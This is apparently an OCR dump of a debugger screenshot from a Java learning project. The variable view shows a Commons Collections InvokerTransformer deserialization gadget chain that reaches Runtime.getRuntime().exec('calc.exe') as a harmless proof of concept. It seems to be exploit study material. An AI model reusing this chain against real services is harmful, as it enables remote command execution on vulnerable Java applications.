 Debug: learn1
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
Reverse_Payload:22, learn1 (com.company.learn1)
main:39, learn1 (com.company.learn1)
cachedConstructor = null
newInstanceCallerCache = null
name = "java.lang.Runtime"
classLoader = null
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null
enumConstantDirectory = null
annotationData = null
annotationType = null
classValueMap = null
1 = {InvokerTransformer@491}
iMethodName = "getMethod"
iParamTypes = {Class[2]@497}
iArgs = {Object[2]@498}
0 = "getRuntime"
1 = {Class[0]@502}
2 = {InvokerTransformer@492}
iMethodName = "invoke"
iParamTypes = {Class[2]@504}
0 = {Class@347} "class java.lang.Object"... Navigate
cachedConstructor = null
newInstanceCallerCache = null
name = "java.lang.Object"
classLoader = null
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null
enumConstantDirectory = null
annotationData = null
annotationType = null
classValueMap = null
1 = {Class@269} "class [Ljava.lang.Object;"... Navigate
iArgs = {Object[2]@505}
3 = {InvokerTransformer@493}
iMethodName = "exec"
iParamTypes = {Class[1]@510}
iArgs = {Object[1]@511}
0 = "calc.exe"